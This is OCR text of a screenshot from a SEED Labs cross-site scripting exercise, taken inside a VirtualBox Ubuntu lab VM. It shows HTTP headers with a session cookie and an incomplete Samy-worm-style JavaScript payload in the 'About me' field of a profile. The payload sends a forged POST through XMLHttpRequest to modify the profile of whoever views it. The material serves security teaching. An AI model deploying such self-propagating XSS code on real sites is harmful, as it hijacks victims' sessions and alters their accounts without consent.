 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Edit profile : XSS Lab Site - Mozilla Firefox
En 4:31 AM
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
150%
HTTP Header Live
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/cache/1549469404/defa
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:03 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy/edit
Cookie: Elgg=canbapktq44ngf6q2s582jan22
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 06:28:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 16 Mar 2021 06:28:04 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear Options File Save Record Data autoscroll
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
var content=token+ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
Public
Brief description
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Right Ctrl
88%
英
16:31
2020/9/16
7